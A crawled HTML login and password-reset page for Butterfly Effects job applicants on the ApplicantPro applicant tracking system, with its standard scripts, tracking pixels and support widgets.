

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://butterflyeffects.applicantpro.com/account/login.php?listing_id=3138341&i=0
body_size: 7407
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
	<head>
		
<!-- Load Vue -->
<script src="https://unpkg.com/vue@3.5.13/dist/vue.global.js"></script>

	<!-- Production environment - Load bundled components -->
	<script type="module" crossorigin src="/js/web-components/applicant-pro-components.js?version=1769106650"></script>
	<script type="module">
		import { initVue } from '/js/web-components/applicant-pro-components.js?version=1769106650';
		window.initVue = initVue;
	</script>

<!-- Load component styles -->
<link rel="stylesheet" href="/js/web-components/assets/style.css?version=live202601211.1">

<!-- Loader that doesn't require importing or using a 'module' sadly we have to wait until it exists though! -->
<script type="text/javascript">
	// Helper sleep method
	const sleep = (milliseconds) => {
		return new Promise(resolve => setTimeout(resolve, milliseconds));
	}

	// Our component loader function which waits until our `module` files have been loaded
	window.bootstrapVue = async function(mountSelector, componentsToLoad, mountingData) {
		const csrfToken = "MTc2OTEwNjY1MDFiMmIzZTA4MzlkYjcxODRlYmYyOTA5OTg2NWZkNzkxYTc1NDYzMWI5YjdkYzFmNzE4YzU0OTQ4NGZmNjMzNjZkYTAyY2FjNGJiNjA2MDU5NTdhMWNjNDQ4MTA0MWViZWNiMGI2YTlm";
		const isMobile = 0;

		// Default value for the mounting data if none was given
		mountingData = mountingData || {};

		// Add the csrf token to every component's mountingData
		mountingData.csrfToken = csrfToken;
		mountingData.isMobile = isMobile;

		if(typeof mountingData.courierCurrentRouteData === 'undefined') {
			
			mountingData.courierCurrentRouteData = {"domain_id":"3384","career_site_name":"Butterfly Effects","root_domain_title":"isolved Talent Acquisition","root_domain_id":"4","organization_id":"2712","organization_name":"Butterfly Effects","user_id":0,"use_autocomplete":"1","csrfToken":"MTc2OTEwNjY1MDFiMmIzZTA4MzlkYjcxODRlYmYyOTA5OTg2NWZkNzkxYTc1NDYzMWI5YjdkYzFmNzE4YzU0OTQ4NGZmNjMzNjZkYTAyY2FjNGJiNjA2MDU5NTdhMWNjNDQ4MTA0MWViZWNiMGI2YTlm"};
		}

		// Wait until the initVue exists
		while (!window.initVue) {
			await sleep(50);
		}

		return await initVue(mountSelector, componentsToLoad, mountingData, {"primary":"#007b9d","secondary":"#e6e6e6","accent":"#b1b1b1"});
	}
</script>

<script type="text/javascript">
	window.bootstrapVue('#toaster', [ 'WaveToaster' ]);
</script>
		<!--[if lt IE 10]>
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<![endif]-->
		<link rel="stylesheet" href="/styles/all.min.css?ver=1.2.49890-2&use_vue_flag=0" />
		<link rel="stylesheet" href="/styles/font-awesome-4.7.0/css/font-awesome.css?ver=" />
		<link rel="stylesheet" href="/styles/awesomer.css?ver=1.1.46678" />
		<link rel="shortcut icon" href="/favicon-isolved.ico" type="image/x-icon" />				<!--[if gte IE 9]>
			<style type="text/css">
				.gradient {
		   			filter: none;
				}
			</style>
		<![endif]-->
		<title>Butterfly Effects Login - Butterfly Effects</title>
		<meta http-equiv="content-type" content="text/html;charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
		<meta name="keywords" content="" />
		
				<meta property="og:image" content="http://butterflyeffects.applicantpro.com/images/4/3384/20250205191722-butterflyeffects_fblogo.png" />
		<meta property="og:image:secure_url"  content="https://butterflyeffects.applicantpro.com/images/4/3384/20250205191722-butterflyeffects_fblogo.png" />
				<meta property="og:description" content="" />
		<meta property="og:title" content="Butterfly Effects Login" />
				<meta property="og:url" content="https://www.applicantpro.com/openings/butterflyeffects/jobs/3138341/CA-California/Fremont/Board-Certified-Behavior-Analyst-BCBA" />
				
						<!--[if lt IE 9]>
			<script src="/js/html5shiv.min.js"></script>
      		<script src="/js/respond.min.js"></script>
      	<![endif]-->

		<!-- Popper for tooltips -->
		<script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.1/dist/umd/popper.min.js"></script>
		<script type="text/javascript" src="/js/all.min.js?ver=2.3.47194&use_vue_flag=0"></script>
		<!--<script type="text/javascript" src="/js/jQl.min.js"></script>-->
		<script type="text/javascript">
			$(function() {
				$('input,textarea').placeholder();
				A.supportsPlaceholders = $.support.placeholder = 'placeholder' in document.createElement('input');
				V.init();
				A.useN = true;
				A.newValidation = true;
				A.isMobile = 0;
				
							});
		</script>
		
				<script type="text/javascript">
			function breakout() {
				var request_uri = "/account/login.php?listing_id=3138341&i=0";
				if(request_uri.includes('?') && V.checkRequestUri(request_uri) > 0) {
					// removed xss from url parameter and refresh the page
					var new_uri = request_uri . split('?')[0];
					window.top.location="https://butterflyeffects.applicantpro.com" + new_uri;
				} else {
					if(window.top != window.self) {
						window.top.location="https://butterflyeffects.applicantpro.com//account/login.php?listing_id=3138341&i=0";
					}
				}
			}
		</script>
		<script type='text/javascript' src='https://click.appcast.io/pixels/applicantpro1-19461.js?ent=147'></script><!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');

fbq('init', '877514939437222');
fbq('track', 'PageView');



</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=877514939437222&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<script type='text/javascript' src='https://click.appcast.io/pixels/applicantpro1-19461.js?ent=147'></script>		
				
			</head>
	<body class="main-body" onload="breakout()">
		<div id="popover-container" class="bootstrap-area"></div>
		<div id="toaster" class="bootstrap-area"><wave-toaster :position="{ top: 20, right: 20 }" :width="265"></wave-toaster></div>
				<div class="container-fixed">
			<div class="container" id="content_area">
								<div class="header header-image" id="headerbar"  >
										
													<img alt="Butterfly Effects" src="/images/4/3384/20250205194317-butterflyeffects_header.png" usemap='#headerMap' />
											
									</div>
				<div id="mainArea" class="panel panel-default">
					<div class="panel-body">
																	<ol class="breadcrumb text-left">
							<li><a href="/">Home</a></li>
															<li><a href="/jobs/" title="View Active Jobs">Jobs</a></li>
														<li class="active">Login/Register</li>
						</ol>
						
						<style>
							@media print {
							    .navbar {
							        display: block;
							        border-width:0 !important;
							    }

							    .navbar-toggle {
							        display:none;
							    }

							    #email_me_job{
							    	display: none;
							    }

							    #job_piper_alerts_widget{
							    	display: none;
							    }

							    a[href]:after {
							    	display:none;
							    }

							    .navbar-brand{
							    	display: block;
							    	text-decoration: none;
							    	text-align: center;
							    }
							}

							/*Safari Only hack*/
							@media print and (min-color-index:0) and(-webkit-min-device-pixel-ratio:0) {
								.navbar-brand {
									display: none;
								}
							}

							/* Explorer Only hack */
							.navbar-brand { display:none\0; }
						</style>
						
						<nav id="top-nav" class="navbar navbar-default " role="navigation">
							<div class="navbar-header">
								<a class="navbar-brand text-left" href="#">Butterfly Effects Login</a>
								<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
									<span class="sr-only">Toggle navigation</span>
									<span class="icon-bar"></span>
									<span class="icon-bar"></span>
									<span class="icon-bar"></span>
								</button>
							</div>
							<div class="collapse navbar-collapse navbar-ex1-collapse">
								<div class="row">
									<div class="col-sm-7 text-left" >
										<h1 itemprop="title">Butterfly Effects Login</h1>									</div>
									<div data-jin="buildLinks" class="col-sm-5">
																				<ul data-jin="ul1" id="menuLinks" class="nav navbar-nav navbar-right"><li data-jin="li"><a data-jin="1" href="/jobs/" >Jobs</a></li><li data-jin="li"><a href="/account/login.php?listing_id=3138341&i=0" title="Login to Your Account">Login</a></li></ul>									</div>
								</div>
							</div>
						</nav>
								<script type="text/javascript">
				(function(w,d){
					w.HelpCrunch=function(){w.HelpCrunch.q.push(arguments)};w.HelpCrunch.q=[];
					function r(){var s=document.createElement('script');s.async=1;s.type='text/javascript';s.src='https://widget.helpcrunch.com/';(d.body||d.head).appendChild(s);}
					if(w.attachEvent){w.attachEvent('onload',r)}else{w.addEventListener('load',r,false)}
				})(window, document)
			</script>

			<script type="text/javascript">
				HelpCrunch('init', 'applicantsupport', {"applicationId":"1","applicationSecret":"sP5EqpdUWoMD+56E8D0kCvZ3BziouknjmrKH20gECkEg6wfqVzLyAtPJj0RER9UeiNAqkL+xI+8p4aojRL\/rlw=="});

				HelpCrunch('showChatWidget');
			</script>
		<script type="text/javascript">
	$(function() {
		
			});
</script>
<div class="row">
	<div class="col-sm-5 col-sm-offset-1">
		<ul class="list-group">
			<li class="list-group-item">
				<h4 class="accent">Login</h4>
			</li>
			<li class="list-group-item background-theme text-left">
				<form method="post" id="login" action="/account/login_redirect.php" class="validate onsubmit no-conflict">
					<input type="hidden" name="listing_id" value="3138341" />
					<input type="hidden" name="login" />
										<input type="hidden" name="i" value="0" />
					<input type="hidden" name="application_token" value="" />
										<div class="row">
						<div class="col-sm-12">
							<div class="form-group">
								<label for="email" class="sr-only">Email Address</label>
								<input type="email" class="form-control required" autocomplete="off" id="email" placeholder="Email Address" name="username" value="" />
							</div>
						</div>
					</div>
					<div class="row">
						<div class="col-sm-12">
							<div class="form-group">
								<label for="password" class="sr-only">Password</label>
								<input type="password" class="form-control required" id="password" autocomplete="off" placeholder="Password" name="password" />
							</div>
						</div>
					</div>
										<div class="row">
						<div class="col-sm-12">
							<div class="form-group">
								<input type="submit" class="btn btn-lg accent" value="Log In" />
								<br /><br />
								<a href="/account/forgot_password.php">Forgot Your Password?</a>
																<br /><br />
								<a href="/account/" title="Create A New Job Profile">Need an account? Click here!</a>
															</div>
						</div>
					</div>
				</form>
			</li>
		</ul>
	</div>
		<div class="col-sm-5">
		<ul class="list-group">
			<li class="list-group-item">
				<h4 class="accent">Forgot Your Password</h4>
				Please enter your email address below. You will be sent an email with instructions on how to change your password.
			</li>
			<li class="list-group-item background-theme">
				<form method="post" action="/account/forgot_password.php" class="validate onsubmit no-conflict">
					<div class="row">
						<div class="col-sm-12">
							<div class="form-group">
								<label for="forgot_email" class="sr-only">Email Address</label>
								<input type="text" class="form-control required email" autocomplete="off" placeholder="Email Address" name="email" id="forgot_email" value="" />
							</div>
						</div>
					</div>
										<div class="row">
						<div class="col-sm-12">
							<div class="form-group">
								<input type="submit" class="btn btn-block btn-lg accent" value="Send Password Request" />
							</div>
						</div>
					</div>
				</form>
			</li>
		</ul>
	</div>
	</div>

					</div> <!-- panel-body -->
					<script async="async" src="https://static.srcspot.com/libs/shane.js" type="application/javascript"></script>					<div class="panel-footer">
												<div>
														<div class="footer-links"><a href="https://www.applicantpro.com/applicant-tracking-system-overview/" target="_blank">Applicant Tracking System</a> Maintained By <a href="http://www.applicantpro.com" target="_blank">ApplicantPro</a> - &copy; 2026</div>
														<div class="footer-links">
									<form method="post" id="clear_cache" style="display: inline-block;">
										<input type="hidden" name="clear_session_cache_old_style" />
										<a tabindex="-1" href="javascript:void(0);" onclick="$('#clear_cache').submit();">Refresh</a>
									</form>
								</div>
													</div>
												<!--[if lt IE 9]>
						<script type="text/javascript">
							$(function() {
								$('.footer-links:last-child').css('border-left', '0');
								$('.footer-links:last-child a').css('color', $('body .panel-footer').css('background-color'));
							});
						</script>
					<![endif]-->
					</div> <!-- panel-footer -->
				</div> <!-- panel -->
			</div> <!-- container -->
		</div> <!-- container-fixed -->

		<style>
	body {
		margin-bottom: 60px !important;
	}
</style>
<script type="text/javascript">
	var faqButtons = [{"page":"instructions","link":"https:\/\/applicantsupport.crunch.help"},{"page":"resume","link":"https:\/\/applicantsupport.crunch.help\/example-category#resume-q-a"},{"page":"additional_questions","link":"https:\/\/applicantsupport.crunch.help\/example-category#additional-job-questions-q-a"},{"page":"screening","link":"https:\/\/applicantsupport.crunch.help\/example-category#additional-job-questions-q-a"},{"page":"employment","link":"https:\/\/applicantsupport.crunch.help\/example-category#employment-history-q-a"},{"page":"education","link":"https:\/\/applicantsupport.crunch.help\/example-category#education-q-a"},{"page":"references","link":"https:\/\/applicantsupport.crunch.help\/example-category#references-q-a"},{"page":"eeoc","link":"https:\/\/applicantsupport.crunch.help"},{"page":"disclosure","link":"https:\/\/applicantsupport.crunch.help"},{"page":"source","link":"https:\/\/applicantsupport.crunch.help\/example-category#source-q-a"},{"page":"submit","link":"https:\/\/applicantsupport.crunch.help\/example-category#submit-application-q-a","label":"Common Submit Questions"},{"page":"thank_you","link":"https:\/\/applicantsupport.crunch.help\/general-questions#general-q-a","label":"Common Application Questions"},{"page":"my_account","link":"https:\/\/applicantsupport.crunch.help\/my-account#my-account-q-a","label":"Common Account Questions"},{"page":"login","link":"https:\/\/applicantsupport.crunch.help\/my-account#login-q-a","label":"Common Login Questions"},{"page":"listing_info","link":"https:\/\/applicantsupport.crunch.help\/example-category#job-description-q-a","label":"Common Job Questions"}];
	$(function() {
		$('#faq_bar_form').on('submit', function() {
			var value = $('#faq_bar_searchCriteria').val();
			if(value) {
				A.setTempName('support');
				A.setTempDir('/jobs/');
				A.set('recordSearch', { from_page_url : window.location.href, keyword : value, csrf_token : $("input[name=csrf_token]").val() });
				var newWindow = window.open("https://applicantsupport.crunch.help/search?searchQuery=" + encodeURIComponent(value), "_blank");
			} else
				N.addError("Please enter a search term to search our FAQs");
			return false;
		});
		
		$('#common_faq_button').on('click', function() {
			var newWindow = window.open($(this).data('link'), "_blank");
		});
		
		var path = window.location.pathname, name;
		switch(true) {
			case path.indexOf('login.php') != -1 || path.indexOf('forgot_password.php') != -1:
				name = 'login';
				break;
				
			case path.indexOf('/account/') != -1:
				name = 'my_account';
				break;
				
			case path.indexOf('/jobs/') != -1:
			case path.indexOf('/internaljobs/') != -1:
				name = 'listing_info';
				break;
				
			case path.indexOf('/apply/') != -1:
				name = '';
				break;
		}
		changeCommonQuestionsText(name);
	});
	
	function changeCommonQuestionsText(name) {
		var label = "", $button = $('#common_faq_button'), newButtonText = $('[data-file="' + name + '"]').text(), found = false;
		for(var i in faqButtons) {
			if(faqButtons[i]['page'] == name) {
				$button.show();
				label = faqButtons[i]['label'] ? faqButtons[i]['label'] : 'Common ' + (newButtonText.search(/questions?/ig) != -1 ? newButtonText : newButtonText + ' Questions');
				$button.text(label);
				$button.data('link', faqButtons[i]['link']);
				found = true;
				break;
			}
		}
		
		if(!found)
			$button.hide();
	}
</script>
<div class="faq-bar-container">
	<form id="faq_bar_form" class="form-inline " style="padding: 8px;" action="javascript:void(0);">
		<input type="hidden"  name="csrf_token" value="MTc2OTEwNjY1MDFiMmIzZTA4MzlkYjcxODRlYmYyOTA5OTg2NWZkNzkxYTc1NDYzMWI5YjdkYzFmNzE4YzU0OTQ4NGZmNjMzNjZkYTAyY2FjNGJiNjA2MDU5NTdhMWNjNDQ4MTA0MWViZWNiMGI2YTlm"  />		<div class="inline-block relative" style="width: 25%;">
			<label for="faq_bar_searchCriteria" class="control-label sr-only">Search the FAQ here</label><input type="text" name="searchCriteria" id="faq_bar_searchCriteria" autocomplete="off" class="full-width form-control" placeholder="Need Help? Search the Help Content" style="height: 34px;" />
		</div>
		<button type="submit" class="btn accent">Go</button>
				<button type="button" class="btn accent" id="common_faq_button">Common Questions</button>
			</form>
</div>

		<!-- Refer.io Script that will be used throughout the site -->
				<script type="text/javascript">
			!function(e,r,t){e.referWidget=e.referWidget||function(){(e.referWidget.q=e.referWidget.q||[]).push(arguments)},e.referWidget.l=1*new Date;var n=r.createElement("script"),i=r.getElementsByTagName("script")[0];n.async=1,n.src=t,i.parentNode.insertBefore(n,i)}(window,document, "https://widget-dot-refer-io.appspot.com/refer.js");
		</script>

		
		
		<div style="display: block; background: #FFFAF3; padding: 0px 0px;"><img src="https://cdn.appdocs.com/files/Graphics/ApplicantPro/ButterflyEffects/butterflyeffects_footer2.png" /></div>	
	
	<!-- GA4 - Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-1QL0HHW9LT"></script>
	<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'G-1QL0HHW9LT');
	</script>

		<map name="headerMap" id="headerMap">
				<area style="cursor:pointer;" shape="rect" coords="5,48,279,111" href="https://butterflyeffects.com/" target="_self" alt="Butterfly Effects Homepage" />
				<area style="cursor:pointer;" shape="rect" coords="290,66,421,95" href="https://butterflyeffects.com/autism-treatment/" target="_self" alt="Autism treatments" />
				<area style="cursor:pointer;" shape="rect" coords="443,68,521,91" href="https://butterflyeffects.com/aba-therapy-centers-overview/" target="_self" alt="Locations" />
				<area style="cursor:pointer;" shape="rect" coords="544,70,612,90" href="https://butterflyeffects.com/services/aba-therapy-in-home/" target="_self" alt="Services" />
				<area style="cursor:pointer;" shape="rect" coords="634,69,749,89" href="https://butterflyeffects.com/refer-a-patient/" target="_self" alt="Refer a patient" />
				<area style="cursor:pointer;" shape="rect" coords="768,70,832,93" href="https://butterflyeffects.applicantpro.com/jobs/" target="_self" alt="Careers" />
				<area style="cursor:pointer;" shape="rect" coords="855,69,924,92" href="https://butterflyeffects.com/who-we-are/" target="_self" alt="About us" />
				<area style="cursor:pointer;" shape="rect" coords="937,56,1095,103" href="https://butterflyeffects.com/find-aba-therapy-near-you/" target="_self" alt="Get started" />
				<area style="cursor:pointer;" shape="rect" coords="854,10,893,28" href="https://butterflyeffects.com/bill-pay/" target="_self" alt="Bill Pay" />
				<area style="cursor:pointer;" shape="rect" coords="911,11,1003,27" href="https://butterflyeffects.com/autism-treatment/family-resource-center/" target="_self" alt="Family Resources" />
				<area style="cursor:pointer;" shape="rect" coords="1025,14,1097,25" href="tel:8888809270" target="_self" alt="Phone" />
			</map>

				<!-- scripts
	<script type="text/javascript">
		jQl.loadjQ('/js/all.min.js?ver=2.3.47194');
	</script>
	-->

	<!-- Google Translate For Placeholders -->
	
		<script type="text/javascript">
				var exit_survey_enabled = '0';
		var fired = '0';
		var thanks = '0'
		$(function() {
			$('#leaving').on('change', function() {
				if($(this).val() != 0)
					$('#notice').css('display', 'block');
				else
					$('#notice').css('display', 'none');

				if( $(this).val() == 'Other' )
					$('#reason').css('display', 'block');
				else
					$('#reason').css('display', 'none');
			});
		});

		if(exit_survey_enabled != 0) {
			$('#left').on('click', function() {
				var answer = $('#leaving').val();
				if(answer != 0) {
					var domain_id = '3384';
					var job = '3138341';
					var app = '';

					if(answer == 'Other') {
						if( $('#reason').val() != '' ) {
							answer = $('#reason').val();
						} else {
							answer = 'Other (Non Specified)';
						}
					}
					$.post("/jobs/edit.php", {n: 'conversion', f: 'survey', v :{app_id : app, domain: domain_id, job_id: job, answer: answer} });

					$('#ouibounce-modal').hide();
				  							$('#ouibounce-referio-modal').css('display', 'block');
									}
			});
		}

		// if you want to use the 'fire' or 'disable' fn,
		// you need to save OuiBounce to an object
		if(exit_survey_enabled != 0 && fired == 0 && thanks == 0) {
			var modal = '';

			$('html').on( 'mouseleave', function() {
				if(fired == 0) {
					fired = 1;
					modal = ouibounce(document.getElementById('ouibounce-modal'), {
							aggressive: false,
						  	timer: 0,
						  	callback: function() {
						  		$('#top-nav').css('z-index', '0');
						  		$.get("/jobs/view.php", {n: 'conversion', f: 'survey_fired'});
								if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
									modal.disable();
						  	}
						});
					modal.fire();
				}
			});

			setInterval( function() {
				$('select').click(
					function(e) {
						e = e || window.event;
						e.stopPropagation();
						if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
							modal.disable();
					}
				);

				$('select').mouseleave(
					function(e) {
						e = e || window.event;
						e.stopPropagation();
						if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
							modal.disable();
					}
				);
			}, 1000);

			$('body').on('click', function() {
			  	$('#ouibounce-modal').hide();
			  	$('#ouibounce-referio-modal').hide();
			});

			$('#ouibounce-modal .modal').on('click', function(e) {
			  	e.stopPropagation();
			});

			$('#ouibounce-referio-modal .modal').on('click', function(e) {
			  	e.stopPropagation();
			});

			$('#ouibounce-referio-modal .modal-footer button').on('click', function(e) {
			  	$('#ouibounce-referio-modal').hide();
			});
		}
	</script>
	
		<!--
	<script type="text/javascript">
		var pkBaseURL = (("https:" == document.location.protocol) ? "https://butterflyeffects.applicantpro.com/stats/" : "http://butterflyeffects.applicantpro.com/stats/");
		document.write(unescape("%3Cscript src='" + pkBaseURL + "piwik.js' type='text/javascript'%3E%3C/script%3E"));
	</script>
	<script type="text/javascript">
		try {
		var piwikTracker = Piwik.getTracker(pkBaseURL + "piwik.php", 5482);
		piwikTracker.trackPageView();
		piwikTracker.enableLinkTracking();
		} catch( err ) {}
	</script>
	<noscript><p><img src="https://butterflyeffects.applicantpro.com/stats/piwik.php?idsite=5482" style="border:0" alt="" /></p></noscript>
	-->
		<script type="text/javascript">
		$(function() {
			Analytics.addAction();
		});
	</script>

	
	<!-- 36840 Add role="combobox" to all available selects-->
	<script>
		$(function() {
			$('select').attr('role', 'combobox');
			$('.dropdown').attr('role', 'combobox');
		});
	</script>

		</body>
</html>
